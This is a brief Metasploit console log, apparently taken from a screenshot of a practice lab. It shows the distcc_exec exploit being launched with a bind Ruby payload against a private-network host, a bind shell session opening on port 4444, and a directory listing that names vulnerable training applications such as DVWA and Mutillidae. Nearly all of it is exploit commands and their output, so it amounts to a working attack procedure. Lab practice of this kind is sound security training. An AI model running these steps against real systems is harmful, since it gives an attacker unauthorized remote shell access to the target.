 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] 192.168.20.10:3632 - stderr: -e:1:in `initialize': Address already in use - bind(2) (Errno::EADDRINUSE)
[*] 192.168.20.10:3632 - stderr:        from -e:1:in `new'
[*] 192.168.20.10:3632 - stderr:        from -e:1
[*] Started bind TCP handler against 192.168.20.10:4444
ls
[*] Command shell session 1 opened (192.168.10.40:37055 → 192.168.20.10:4444) at 2023-12-27 04:03:01 -0500
5125.jsvc_up
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV